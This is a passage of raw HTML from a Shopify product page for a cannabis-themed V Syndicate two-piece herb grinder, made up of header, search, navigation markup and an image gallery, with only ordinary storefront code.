  <div class="header__buttons flex items-center gap-1d5"><a href="/search" class="search-drawer-button flex items-center justify-center" is="magnet-link" aria-controls="SearchDrawer" aria-expanded="false" >
        <span class="sr-only">Search</span><svg class="icon icon-search icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" d="m21 21-3.636-3.636m0 0A9 9 0 1 0 4.636 4.636a9 9 0 0 0 12.728 12.728Z"></path>
    </svg></a>
<a href="javascript:void(0)" class="flex items-center justify-center  SSO_popup_login " is="magnet-link" rel="nofollow">
        <span class="sr-only">Login</span><svg class="icon icon-account icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <rect width="10.5" height="10.5" x="6.75" y="1.75" rx="5.25"></rect>
      <path stroke-linecap="round" d="M12 15.5c1.5 0 4 .333 4.5.5.5.167 3.7.8 4.5 2 1 1.5 1 2 1 4m-10-6.5c-1.5 0-4 .333-4.5.5-.5.167-3.7.8-4.5 2-1 1.5-1 2-1 4"></path>
    </svg></a><a href="/cart" class="cart-drawer-button flex items-center justify-center relative" is="magnet-link" aria-controls="CartDrawer" aria-expanded="false" data-no-instant>
        <span class="sr-only">Cart</span><svg class="icon icon-cart icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path stroke-linecap="round" stroke-miterlimit="10" d="M7.70023 9.14V6.36C7.70023 3.81 9.76023 1.75 12.3002 1.75C14.8402 1.75 16.9102 3.81 16.9102 6.36V9.14M21.8502 19.59L21.1902 9.15C21.1102 7.89 20.0502 6.91 18.7702 6.91H5.83023C4.55023 6.91 3.49023 7.89 3.41023 9.15L2.75023 19.59C2.66023 20.96 3.77023 22.13 5.17023 22.13H19.4402C20.8402 22.13 21.9402 20.97 21.8602 19.59H21.8502Z"></path>
        </svg><cart-count class="count absolute top-0 right-0 text-xs" aria-label="0 items" hidden>0</cart-count>
      </a><button class="menu-drawer-button flex items-center gap-2d5 justify-center" type="button" is="magnet-button" aria-controls="MenuDrawer" aria-expanded="false">
        <span class="sr-only">Site navigation</span><svg class="icon icon-hamburger icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" d="M3 6H21M3 12H11M3 18H16"></path>
    </svg></button></div>
</div>
<span class="header__corner corner left bottom flex absolute pointer-events-none">
  <svg class="w-full h-auto" viewBox="0 0 101 101" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M101 0H0V101H1C1 45.7715 45.7715 1 101 1V0Z"></path>
    <path d="M1 101C1 45.7715 45.7715 1 101 1" fill="none"></path>
  </svg>
</span>
<span class="header__corner corner right bottom flex absolute pointer-events-none">
  <svg class="w-full h-auto" viewBox="0 0 101 101" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M101 0H0V101H1C1 45.7715 45.7715 1 101 1V0Z"></path>
    <path d="M1 101C1 45.7715 45.7715 1 101 1" fill="none"></path>
  </svg>
</span><span class="header__cutout cutout opacity-0 absolute left-0 top-100 w-full pointer-events-none"></span></header><span class="overlay opacity-0 z-1 fixed left-0 w-full pointer-events-none"></span>
<style> #shopify-section-sections--26548696088757__header span.icon-new {font-size: 12px; background: red; color: #fff; padding: 3px 5px;} #shopify-section-sections--26548696088757__header .mega-menu__nav {flex-wrap: wrap; justify-content: center;} </style></div>
<!-- END sections: header-group --><!-- BEGIN sections: overlay-group -->
<div id="shopify-section-sections--26548696121525__cart-drawer" class="shopify-section shopify-section-group-overlay-group">













</div><div id="shopify-section-sections--26548696121525__search-drawer" class="shopify-section shopify-section-group-overlay-group"><script src="//www.smokecartel.com/cdn/shop/t/101/assets/search.js?v=6305371176491887341766089387" defer></script><search-drawer id="SearchDrawer" class="search-drawer drawer drawer--end z-35 fixed bottom-0 left-0 h-full w-full pointer-events-none"
    role="dialog"
    aria-modal="true"
    aria-label="Search"
    shopify-design-mode
    hidden
  >
    <overlay-element class="overlay fixed-modal invisible opacity-0 fixed bottom-0 left-0 w-full h-screen pointer-events-none" aria-controls="SearchDrawer" aria-expanded="false"></overlay-element>
    <div class="drawer__inner z-10 absolute top-0 flex flex-col w-full h-full overflow-hidden">
      <gesture-element class="drawer__header flex justify-between opacity-0 invisible relative">
        <span class="drawer__title heading lg:text-3xl text-2xl leading-none tracking-tight">Search</span>
        <button class="button button--secondary button--close drawer__close hidden sm:flex items-center justify-center" type="button" is="hover-button" aria-controls="SearchDrawer" aria-expanded="false" aria-label="Close">
          <span class="btn-fill" data-fill></span>
          <span class="btn-text"><svg class="icon icon-close icon-sm" viewBox="0 0 20 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M5 15L15 5M5 5L15 15"></path>
    </svg></span>
        </button>
      </gesture-element>
      <div class="drawer__content opacity-0 invisible flex flex-col h-full grow shrink">
        <div class="drawer__scrollable relative flex flex-col grow shrink"><form class="search__form flex flex-col gap-8 h-full relative" action="/search" method="GET" role="search"
    is="predictive-search"
    data-section-id="sections--26548696121525__search-drawer"
    data-limit="3"
  >
  
  <label class="sr-only" for="SearchFormInput-sections--26548696121525__search-drawer">Search</label>
  <div class="search__field field flex items-center gap-4 relative"><input
      class="input search__input"
      type="search"
      name="q"
      id="SearchFormInput-sections--26548696121525__search-drawer"
      placeholder="Search for ..."
      autocomplete="off"
      autocorrect="off"
      autocapitalize="off"
      spellcheck="off"/>
      <button class="clear absolute flex items-center justify-center text-xs opacity-0" type="reset">
        <span>Clear</span><svg class="icon icon-loader icon-sm absolute opacity-0 invisible animate-spin" viewBox="0 0 18 18" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M0.7,9.9C0.5,5.2,4.1,1.2,8.5,1c4.7-0.3,8.9,3.8,8.8,8.8"></path>
    </svg></button></div>
    <div id="PredictiveSearchResults-sections--26548696121525__search-drawer" class="search__box search__results text-left flex flex-col items-start grow gap-10" role="listbox"></div></form>
</div>
      </div>
    </div>
  </search-drawer>
</div><div id="shopify-section-sections--26548696121525__mobile-dock" class="shopify-section shopify-section-group-overlay-group mobile-dock-section"><style>
    #shopify-section-sections--26548696121525__mobile-dock {
      --section-padding-top: 8px;
      --section-padding-bottom: 8px;--color-background: 255 255 255;--color-foreground: 0 0 0;
  --color-border: var(--color-foreground)/ 0.1;
  --color-border-dark: var(--color-foreground)/ 0.4;
  --color-border-light: var(--color-foreground)/ 0.06;}
  </style><link rel="stylesheet" href="//www.smokecartel.com/cdn/shop/t/101/assets/mobile-dock.css?v=99392679313967444441766089388" media="print" onload="this.media='all'">
    <noscript><link href="//www.smokecartel.com/cdn/shop/t/101/assets/mobile-dock.css?v=99392679313967444441766089388" rel="stylesheet" type="text/css" media="all" /></noscript><script src="//www.smokecartel.com/cdn/shop/t/101/assets/mobile-dock.js?v=78061402127355333081766089388" defer="defer"></script>

  <nav class="mobile-dock mobile-dock--5-col fixed z-25 left-0 bottom-0 w-full flex invisible section--divider section--rounded" is="mobile-dock"><a class="dock__item flex flex-col items-center justify-center gap-1d5 grow shrink-0 cursor-pointer" href="/"><svg class="icon icon-home icon-sm" viewBox="0 0 20 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M18.3337 14.1667V10.4538C18.3337 9.09868 18.3337 8.42113 18.1681 7.79394C18.006 7.17971 17.7284 6.602 17.35 6.09172C16.9637 5.57066 16.4346 5.1474 15.3764 4.30088L14.9979 3.99805L14.9979 3.99804C13.2143 2.57117 12.3225 1.85774 11.3335 1.58413C10.4611 1.34279 9.53956 1.34279 8.66717 1.58413C7.67815 1.85774 6.78636 2.57118 5.00277 3.99805L5.00276 3.99805L4.62423 4.30088C3.56607 5.1474 3.037 5.57066 2.65064 6.09172C2.27227 6.602 1.99461 7.17971 1.83251 7.79394C1.66699 8.42113 1.66699 9.09868 1.66699 10.4538V14.1667C1.66699 16.4679 3.53247 18.3333 5.83366 18.3333C6.75413 18.3333 7.50033 17.5871 7.50033 16.6667V13.3333C7.50033 11.9526 8.61961 10.8333 10.0003 10.8333C11.381 10.8333 12.5003 11.9526 12.5003 13.3333V16.6667C12.5003 17.5871 13.2465 18.3333 14.167 18.3333C16.4682 18.3333 18.3337 16.4679 18.3337 14.1667Z"/>
    </svg><span class="text-3xs leading-none">Home</span>
          </a>
<button type="button" class="dock__item flex flex-col items-center justify-center gap-1d5 grow shrink-0 cursor-pointer" aria-controls="MenuDrawer" aria-expanded="false"><svg class="icon icon-hamburger icon-sm" viewBox="0 0 21 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M3.2002 5H18.2002M3.2002 10H9.86686M3.2002 15H14.0335"/>
    </svg><span class="text-3xs leading-none">Menu</span>
            </button>
<a class="dock__item flex flex-col items-center justify-center gap-1d5 grow shrink-0 cursor-pointer" href="/search" aria-controls="SearchDrawer" aria-expanded="false"><svg class="icon icon-search icon-sm" viewBox="0 0 20 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M18.4007 17.4998L15.3707 14.4698M15.3707 14.4698C16.7279 13.1126 17.5674 11.2376 17.5674 9.1665C17.5674 5.02437 14.2095 1.6665 10.0674 1.6665C5.92525 1.6665 2.56738 5.02437 2.56738 9.1665C2.56738 13.3086 5.92525 16.6665 10.0674 16.6665C12.1385 16.6665 14.0135 15.827 15.3707 14.4698Z"/>
    </svg><span class="text-3xs leading-none">Search</span>
            </a>
<a class="dock__item flex flex-col items-center justify-center gap-1d5 grow shrink-0 cursor-pointer" href="/collections/all"><svg class="icon icon-grid icon-sm" viewBox="0 0 21 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M1.7666 4.8665C1.7666 3.7464 1.7666 3.18635 1.98459 2.75852C2.17634 2.3822 2.4823 2.07624 2.85862 1.88449C3.28644 1.6665 3.8465 1.6665 4.9666 1.6665H5.23327C6.35337 1.6665 6.91343 1.6665 7.34125 1.88449C7.71757 2.07624 8.02353 2.3822 8.21528 2.75852C8.43327 3.18635 8.43327 3.7464 8.43327 4.8665V5.13317C8.43327 6.25328 8.43327 6.81333 8.21528 7.24115C8.02353 7.61748 7.71757 7.92344 7.34125 8.11518C6.91343 8.33317 6.35337 8.33317 5.23327 8.33317H4.9666C3.8465 8.33317 3.28644 8.33317 2.85862 8.11518C2.4823 7.92344 2.17634 7.61748 1.98459 7.24115C1.7666 6.81333 1.7666 6.25328 1.7666 5.13317V4.8665Z"/>
      <path stroke-linecap="round" stroke-linejoin="round" d="M11.7666 4.8665C11.7666 3.7464 11.7666 3.18635 11.9846 2.75852C12.1763 2.3822 12.4823 2.07624 12.8586 1.88449C13.2864 1.6665 13.8465 1.6665 14.9666 1.6665H15.2333C16.3534 1.6665 16.9134 1.6665 17.3413 1.88449C17.7176 2.07624 18.0235 2.3822 18.2153 2.75852C18.4333 3.18635 18.4333 3.7464 18.4333 4.8665V5.13317C18.4333 6.25328 18.4333 6.81333 18.2153 7.24115C18.0235 7.61748 17.7176 7.92344 17.3413 8.11518C16.9134 8.33317 16.3534 8.33317 15.2333 8.33317H14.9666C13.8465 8.33317 13.2864 8.33317 12.8586 8.11518C12.4823 7.92344 12.1763 7.61748 11.9846 7.24115C11.7666 6.81333 11.7666 6.25328 11.7666 5.13317V4.8665Z"/>
      <path stroke-linecap="round" stroke-linejoin="round" d="M1.7666 14.8665C1.7666 13.7464 1.7666 13.1863 1.98459 12.7585C2.17634 12.3822 2.4823 12.0762 2.85862 11.8845C3.28644 11.6665 3.8465 11.6665 4.9666 11.6665H5.23327C6.35337 11.6665 6.91343 11.6665 7.34125 11.8845C7.71757 12.0762 8.02353 12.3822 8.21528 12.7585C8.43327 13.1863 8.43327 13.7464 8.43327 14.8665V15.1332C8.43327 16.2533 8.43327 16.8133 8.21528 17.2412C8.02353 17.6175 7.71757 17.9234 7.34125 18.1152C6.91343 18.3332 6.35337 18.3332 5.23327 18.3332H4.9666C3.8465 18.3332 3.28644 18.3332 2.85862 18.1152C2.4823 17.9234 2.17634 17.6175 1.98459 17.2412C1.7666 16.8133 1.7666 16.2533 1.7666 15.1332V14.8665Z"/>
      <path stroke-linecap="round" stroke-linejoin="round" d="M11.7666 14.8665C11.7666 13.7464 11.7666 13.1863 11.9846 12.7585C12.1763 12.3822 12.4823 12.0762 12.8586 11.8845C13.2864 11.6665 13.8465 11.6665 14.9666 11.6665H15.2333C16.3534 11.6665 16.9134 11.6665 17.3413 11.8845C17.7176 12.0762 18.0235 12.3822 18.2153 12.7585C18.4333 13.1863 18.4333 13.7464 18.4333 14.8665V15.1332C18.4333 16.2533 18.4333 16.8133 18.2153 17.2412C18.0235 17.6175 17.7176 17.9234 17.3413 18.1152C16.9134 18.3332 16.3534 18.3332 15.2333 18.3332H14.9666C13.8465 18.3332 13.2864 18.3332 12.8586 18.1152C12.4823 17.9234 12.1763 17.6175 11.9846 17.2412C11.7666 16.8133 11.7666 16.2533 11.7666 15.1332V14.8665Z"/>
    </svg><span class="text-3xs leading-none">Shop</span>
          </a>
<a class="dock__item flex flex-col items-center justify-center gap-1d5 grow shrink-0 cursor-pointer" href="/cart" aria-controls="CartDrawer" aria-expanded="false">
            <span class="relative"><svg class="icon icon-cart icon-sm" viewBox="0 0 21 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M1.13281 0.833547L1.54948 0.833496V0.833496C2.78264 0.833526 3.86637 1.65101 4.20515 2.83672L4.3471 3.33355M4.3471 3.33355L5.63992 7.85843C6.11531 9.5223 6.35301 10.3542 6.83827 10.9717C7.26659 11.5168 7.82919 11.9412 8.47093 12.2033C9.19799 12.5002 10.0632 12.5002 11.7937 12.5002H12.8091C13.8588 12.5002 14.3837 12.5002 14.8433 12.39C15.9407 12.127 16.8759 11.4127 17.4184 10.4232C17.6456 10.0087 17.7837 9.50235 18.0599 8.4896V8.4896C18.3964 7.2559 18.5646 6.63905 18.5321 6.13859C18.4535 4.93171 17.6578 3.89005 16.5142 3.49667C16.0399 3.33355 15.4005 3.33355 14.1218 3.33355H4.3471ZM10.2995 16.6668C10.2995 17.5873 9.55329 18.3335 8.63281 18.3335C7.71234 18.3335 6.96615 17.5873 6.96615 16.6668C6.96615 15.7464 7.71234 15.0002 8.63281 15.0002C9.55329 15.0002 10.2995 15.7464 10.2995 16.6668ZM16.9661 16.6668C16.9661 17.5873 16.22 18.3335 15.2995 18.3335C14.379 18.3335 13.6328 17.5873 13.6328 16.6668C13.6328 15.7464 14.379 15.0002 15.2995 15.0002C16.22 15.0002 16.9661 15.7464 16.9661 16.6668Z"/>
    </svg><cart-count class="count absolute text-3xs leading-none" aria-label="0 items" hidden>0</cart-count>
            </span>
            <span class="text-3xs leading-none">Cart</span>
          </a>

  </nav>
</div>
<!-- END sections: overlay-group --><div class="page-container" id="PageContainer">
      <main class="main-content relative" id="MainContent" role="main">
        <div id="shopify-section-template--26548696514741__main-product" class="shopify-section"><style>
  #shopify-section-template--26548696514741__main-product {
    --section-padding-top: 0px;
    --section-padding-bottom: 84px;
  }
  .us-new-product__main{
    .product{
      max-width: 1400px;
      margin: 0 auto;
    }
  }

  @media screen and (min-width: 1024px) {
    #shopify-section-template--26548696514741__main-product {--product-grid: auto / minmax(0, 1.32fr) minmax(0, 0.68fr);
    }
    .us-new-product__main{
      .product__media-list .media>img{
        aspect-ratio: unset;
        max-height: 900px;
        object-fit: contain;
        background: #000;
      }
    }
  }@media screen and (max-width: 767px) {
    #shopify-section-template--26548696514741__main-product {
      --aspect-ratio: 0.6666666666666666;
    }
  }

  @media screen and (min-width: 768px) {
    #shopify-section-template--26548696514741__main-product {
      --aspect-ratio: 0.6666666666666666;
    }
  }
</style><div class="section us-new-product__main section--padding">
  <div class="page-width page-width--full relative">
<nav class="if-breadcrumbs" role="navigation" aria-label="breadcrumb" >
  <ol class="if-breadcrumbs__list flex items-center flex-wrap gap-2 "><li class="if-breadcrumbs__item">
      <a href="/" class="if-breadcrumbs__link link" title="Home">
        <span class="if-breadcrumbs__home-icon"><svg class="icon icon-home icon-sm" viewBox="0 0 20 21" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M18.333 14.667v-3.713c0-1.355 0-2.033-.165-2.66a5 5 0 0 0-.818-1.702c-.387-.521-.916-.945-1.974-1.791l-.378-.303h0c-1.784-1.427-2.676-2.14-3.665-2.414a5 5 0 0 0-2.666 0c-.99.274-1.881.987-3.665 2.414h0l-.378.303c-1.058.846-1.587 1.27-1.974 1.79a5 5 0 0 0-.818 1.703c-.165.627-.165 1.305-.165 2.66v3.713a4.167 4.167 0 0 0 4.166 4.166c.92 0 1.667-.746 1.667-1.666v-3.334a2.5 2.5 0 0 1 5 0v3.334c0 .92.746 1.666 1.667 1.666a4.167 4.167 0 0 0 4.166-4.166Z"></path>
    </svg><span style="visibility: hidden; width: 0; display: inline-block;">Home</span>
        </span>
      </a>
    </li><li class="if-breadcrumbs__separator">/</li>
      <li class="if-breadcrumbs__item">
        <a href="/collections/grinders" class="if-breadcrumbs__link">
          Grinders
        </a>
      </li><li class="if-breadcrumbs__separator">/</li>
      <li class="if-breadcrumbs__item">
        <a href="/collections/2-piece-grinders" class="if-breadcrumbs__link">
          2-Piece Grinders
        </a>
      </li><li class="if-breadcrumbs__separator" aria-hidden="true">/</li>
    <li class="if-breadcrumbs__item if-breadcrumbs__item--current">
      <span class="if-breadcrumbs__current" aria-current="page">V Syndicate 2-Piece SharpShred Grinder
</span>
    </li>
  </ol>
</nav>

<style>
  a[title="Home"] svg {
    display: inline-block;
  }

  .if-breadcrumbs {
    max-width: 1400px;
    margin: 1rem auto;
  }
  
  .if-breadcrumbs__list {
    list-style: none;
    padding: 0;
    margin: 0;
  }
  
  .if-breadcrumbs__item {
    display: inline-flex;
    align-items: center;
  }
  
  .if-breadcrumbs__link {
    text-decoration: none;
    transition: opacity 0.2s ease;
     background:none !important; 
  }
  
  .if-breadcrumbs__link:hover {
    opacity: 0.7;
  }
  
  .if-breadcrumbs__separator {
    display: inline-flex;
    align-items: center;
    opacity: 0.6;
  }
  
  .if-breadcrumbs__current {
    opacity: 0.7;
  }
  
  .if-breadcrumbs__home-icon {
    display: inline-flex;
    align-items: center;
  }

  

  @media only screen and (max-width:768px){
    .if-breadcrumbs__link,.if-breadcrumbs__current {
      font-size:10px;
    }
    .if-breadcrumbs {
      margin-bottom: .5rem;
      margin-top: .5rem;
    }
  }
</style>

<div class="featured-product product product--thumbnail flex flex-col items-start lg:grid gap-5 w-full relative"><div class="product__gallery-container lg:sticky flex flex-col gap-0 md:gap-8 relative w-full"><media-gallery
  id="ProductGallery-template--26548696514741__main-product-7606105473205"
  class="product__gallery product__gallery--partial block w-full relative
"
  form="ProductForm-template--26548696514741__main-product-7606105473205"
  aria-label="Gallery Viewer"
  data-animate="fade-up"
  data-immediate
><div class="product__media-container flex flex-col gap-4 items-start xl:flex-row
    images_3 
    "
  >
    <div class="relative w-full h-full">
      <slider-element id="SliderGallery-template--26548696514741__main-product-7606105473205" class="slider slider--desktop slider--tablet block w-full h-full" selector=".product__media" tabindex="0">
        <div
          class="product__media-list flex gap-1"
        ><div class="product__media card media media--square mobile:media--adapt_first flex w-full shrink-0 relative overflow-hidden"
    data-media-type="image"
    data-media-id="28933691801781" data-gang-default><img src="//www.smokecartel.com/cdn/shop/files/v-syndicate-63mm-smoky-night-2-piece-sharpshred-grinder-23769213599899.jpg?v=1704413257&amp;width=2696" alt="A black grinder featuring a vibrant, artistic depiction of Vincent van Gogh smoking, inspired by his “Starry Night” painting." srcset="//www.smokecartel.com/cdn/shop/files/v-syndicate-63mm-smoky-night-2-piece-sharpshred-grinder-23769213599899.jpg?v=1704413257&amp;width=200 200w, //www.smokecartel.com/cdn/shop/files/v-syndicate-63mm-smoky-night-2-piece-sharpshred-grinder-23769213599899.jpg?v=1704413257&amp;width=300 300w, //www.smokecartel.com/cdn/shop/files/v-syndicate-63mm-smoky-night-2-piece-sharpshred-grinder-23769213599899.jpg?v=1704413257&amp;width=400 400w, //www.smokecartel.com/cdn/shop/files/v-syndicate-63mm-smoky-night-2-piece-sharpshred-grinder-23769213599899.jpg?v=1704413257&amp;width=500 500w, //www.smokecartel.com/cdn/shop/files/v-syndicate-63mm-smoky-night-2-piece-sharpshred-grinder-23769213599899.jpg?v=1704413257&amp;width=600 600w, //www.smokecartel.com/cdn/shop/files/v-syndicate-63mm-smoky-night-2-piece-sharpshred-grinder-23769213599899.jpg?v=1704413257&amp;width=700 700w, //www.smokecartel.com/cdn/shop/files/v-syndicate-63mm-smoky-night-2-piece-sharpshred-grinder-23769213599899.jpg?v=1704413257&amp;width=800 800w, //www.smokecartel.com/cdn/shop/files/v-syndicate-63mm-smoky-night-2-piece-sharpshred-grinder-23769213599899.jpg?v=1704413257&amp;width=1000 1000w, //www.smokecartel.com/cdn/shop/files/v-syndicate-63mm-smoky-night-2-piece-sharpshred-grinder-23769213599899.jpg?v=1704413257&amp;width=1200 1200w, //www.smokecartel.com/cdn/shop/files/v-syndicate-63mm-smoky-night-2-piece-sharpshred-grinder-23769213599899.jpg?v=1704413257&amp;width=1400 1400w, //www.smokecartel.com/cdn/shop/files/v-syndicate-63mm-smoky-night-2-piece-sharpshred-grinder-23769213599899.jpg?v=1704413257&amp;width=1600 1600w, //www.smokecartel.com/cdn/shop/files/v-syndicate-63mm-smoky-night-2-piece-sharpshred-grinder-23769213599899.jpg?v=1704413257&amp;width=1800 1800w, //www.smokecartel.com/cdn/shop/files/v-syndicate-63mm-smoky-night-2-piece-sharpshred-grinder-23769213599899.jpg?v=1704413257&amp;width=2000 2000w, //www.smokecartel.com/cdn/shop/files/v-syndicate-63mm-smoky-night-2-piece-sharpshred-grinder-23769213599899.jpg?v=1704413257&amp;width=2200 2200w, //www.smokecartel.com/cdn/shop/files/v-syndicate-63mm-smoky-night-2-piece-sharpshred-grinder-23769213599899.jpg?v=1704413257&amp;width=2400 2400w, //www.smokecartel.com/cdn/shop/files/v-syndicate-63mm-smoky-night-2-piece-sharpshred-grinder-23769213599899.jpg?v=1704413257&amp;width=2600 2600w" width="2696" height="4044" loading="eager" fetchpriority="high" sizes="(max-width: 740px) calc(100vw - 40px), (max-width: 999px) calc(100vw - 64px), min(580px, 30vw)" class="w-full"><button type="button" class="absolute top-0 left-0 w-full h-full flex items-center justify-center" is="media-lightbox-button" aria-label="Open media 2 in modal" tabindex="-1"><svg class="icon icon-zoom icon-xs lg:hidden" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M3 3V9M3 3H9M3 3L9 9M21 21V15M21 21H15M21 21L15 15"></path>
    </svg></button></div><div class="product__media card media media--square mobile:media--adapt_first flex w-full shrink-0 relative overflow-hidden"
    data-media-type="image"
    data-media-id="28933691769013" data-gang-default><img src="//www.smokecartel.com/cdn/shop/files/v-syndicate-63mm-t-hc2-classic-2-piece-sharpshred-grinder-23769100976283.jpg?v=1704413257&amp;width=2696" alt="A black metal grinder with a colorful illustration of Albert Einstein smoking cannabis, with a formula “T=HC” replacing “E=MC²” and psychedelic botanical elements." srcset="//www.smokecartel.com/cdn/shop/files/v-syndicate-63mm-t-hc2-classic-2-piece-sharpshred-grinder-23769100976283.jpg?v=1704413257&amp;width=200 200w, //www.smokecartel.com/cdn/shop/files/v-syndicate-63mm-t-hc2-classic-2-piece-sharpshred-grinder-23769100976283.jpg?v=1704413257&amp;width=300 300w, //www.smokecartel.com/cdn/shop/files/v-syndicate-63mm-t-hc2-classic-2-piece-sharpshred-grinder-23769100976283.jpg?v=1704413257&amp;width=400 400w, //www.smokecartel.com/cdn/shop/files/v-syndicate-63mm-t-hc2-classic-2-piece-sharpshred-grinder-23769100976283.jpg?v=1704413257&amp;width=500 500w, //www.smokecartel.com/cdn/shop/files/v-syndicate-63mm-t-hc2-classic-2-piece-sharpshred-grinder-23769100976283.jpg?v=1704413257&amp;width=600 600w, //www.smokecartel.com/cdn/shop/files/v-syndicate-63mm-t-hc2-classic-2-piece-sharpshred-grinder-23769100976283.jpg?v=1704413257&amp;width=700 700w, //www.smokecartel.com/cdn/shop/files/v-syndicate-63mm-t-hc2-classic-2-piece-sharpshred-grinder-23769100976283.jpg?v=1704413257&amp;width=800 800w, //www.smokecartel.com/cdn/shop/files/v-syndicate-63mm-t-hc2-classic-2-piece-sharpshred-grinder-23769100976283.jpg?v=1704413257&amp;width=1000 1000w, //www.smokecartel.com/cdn/shop/files/v-syndicate-63mm-t-hc2-classic-2-piece-sharpshred-grinder-23769100976283.jpg?v=1704413257&amp;width=1200 1200w, //www.smokecartel.com/cdn/shop/files/v-syndicate-63mm-t-hc2-classic-2-piece-sharpshred-grinder-23769100976283.jpg?v=1704413257&amp;width=1400 1400w, //www.smokecartel.com/cdn/shop/files/v-syndicate-63mm-t-hc2-classic-2-piece-sharpshred-grinder-23769100976283.jpg?v=1704413257&amp;width=1600 1600w, //www.smokecartel.com/cdn/shop/files/v-syndicate-63mm-t-hc2-classic-2-piece-sharpshred-grinder-23769100976283.jpg?v=1704413257&amp;width=1800 1800w, //www.smokecartel.com/cdn/shop/files/v-syndicate-63mm-t-hc2-classic-2-piece-sharpshred-grinder-23769100976283.jpg?v=1704413257&amp;width=2000 2000w, //www.smokecartel.com/cdn/shop/files/v-syndicate-63mm-t-hc2-classic-2-piece-sharpshred-grinder-23769100976283.jpg?v=1704413257&amp;width=2200 2200w, //www.smokecartel.com/cdn/shop/files/v-syndicate-63mm-t-hc2-classic-2-piece-sharpshred-grinder-23769100976283.jpg?v=1704413257&amp;width=2400 2400w, //www.smokecartel.com/cdn/shop/files/v-syndicate-63mm-t-hc2-classic-2-piece-sharpshred-grinder-23769100976283.jpg?v=1704413257&amp;width=2600 2600w" width="2696" height="4044" loading="lazy" fetchpriority="auto" sizes="(max-width: 740px) calc(100vw - 40px), (max-width: 999px) calc(100vw - 64px), min(580px, 30vw)" class="w-full" is="lazy-image"><button type="button" class="absolute top-0 left-0 w-full h-full flex items-center justify-center" is="media-lightbox-button" aria-label="Open media 1 in modal" tabindex="-1"><svg class="icon icon-zoom icon-xs lg:hidden" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M3 3V9M3 3H9M3 3L9 9M21 21V15M21 21H15M21 21L15 15"></path>
    </svg></button></div><div class="product__media card media media--square mobile:media--adapt_first flex w-full shrink-0 relative overflow-hidden"
    data-media-type="image"
    data-media-id="28933691834549" data-gang-default><img src="//www.smokecartel.com/cdn/shop/files/v-syndicate-63mm-alice-mushroom-2-piece-sharpshred-grinder-23768860360859.jpg?v=1704413257&amp;width=2696" alt="A black grinder with a colorful &quot;Alice in Wonderland&quot; themed lid depicting Alice, the Mad Hatter, and other characters around a large mushroom." srcset="//www.smokecartel.com/cdn/shop/files/v-syndicate-63mm-alice-mushroom-2-piece-sharpshred-grinder-23768860360859.jpg?v=1704413257&amp;width=200 200w, //www.smokecartel.com/cdn/shop/files/v-syndicate-63mm-alice-mushroom-2-piece-sharpshred-grinder-23768860360859.jpg?v=1704413257&amp;width=300 300w, //www.smokecartel.com/cdn/shop/files/v-syndicate-63mm-alice-mushroom-2-piece-sharpshred-grinder-23768860360859.jpg?v=1704413257&amp;width=400 400w, //www.smokecartel.com/cdn/shop/files/v-syndicate-63mm-alice-mushroom-2-piece-sharpshred-grinder-23768860360859.jpg?v=1704413257&amp;width=500 500w, //www.smokecartel.com/cdn/shop/files/v-syndicate-63mm-alice-mushroom-2-piece-sharpshred-grinder-23768860360859.jpg?v=1704413257&amp;width=600 600w, //www.smokecartel.com/cdn/shop/files/v-syndicate-63mm-alice-mushroom-2-piece-sharpshred-grinder-23768860360859.jpg?v=1704413257&amp;width=700 700w, //www.smokecartel.com/cdn/shop/files/v-syndicate-63mm-alice-mushroom-2-piece-sharpshred-grinder-23768860360859.jpg?v=1704413257&amp;width=800 800w, //www.smokecartel.com/cdn/shop/files/v-syndicate-63mm-alice-mushroom-2-piece-sharpshred-grinder-23768860360859.jpg?v=1704413257&amp;width=1000 1000w, //www.smokecartel.com/cdn/shop/files/v-syndicate-63mm-alice-mushroom-2-piece-sharpshred-grinder-23768860360859.jpg?v=1704413257&amp;width=1200 1200w, //www.smokecartel.com/cdn/shop/files/v-syndicate-63mm-alice-mushroom-2-piece-sharpshred-grinder-23768860360859.jpg?v=1704413257&amp;width=1400 1400w, //www.smokecartel.com/cdn/shop/files/v-syndicate-63mm-alice-mushroom-2-piece-sharpshred-grinder-23768860360859.jpg?v=1704413257&amp;width=1600 1600w, //www.smokecartel.com/cdn/shop/files/v-syndicate-63mm-alice-mushroom-2-piece-sharpshred-grinder-23768860360859.jpg?v=1704413257&amp;width=1800 1800w, //www.smokecartel.com/cdn/shop/files/v-syndicate-63mm-alice-mushroom-2-piece-sharpshred-grinder-23768860360859.jpg?v=1704413257&amp;width=2000 2000w, //www.smokecartel.com/cdn/shop/files/v-syndicate-63mm-alice-mushroom-2-piece-sharpshred-grinder-23768860360859.jpg?v=1704413257&amp;width=2200 2200w, 